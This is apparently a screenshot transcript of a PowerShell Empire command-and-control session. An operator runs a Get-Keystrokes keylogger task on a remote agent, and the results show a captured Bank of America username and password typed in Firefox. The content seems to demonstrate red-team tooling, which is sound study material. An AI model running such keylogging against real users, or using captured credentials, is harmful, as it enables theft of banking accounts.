 (Empire: D8P2TFRN) > view 4
agent D8P2TFRN
command function Get-Keystrokes {
param
(
[Parameter(Mandatory = $False)]
[string]
taskID 4
user_id 1
username empireadmin
results
Job started: XUGH1S
Bank of America - Banking, Credit Cards, Loans and Merrill Investing — Mozilla Firefox - 25/01/2022:11:00:04:16
bigshotbanker[Tab] Pleaeesdon'thack!!2333
(Empire: D8P2TFRN) >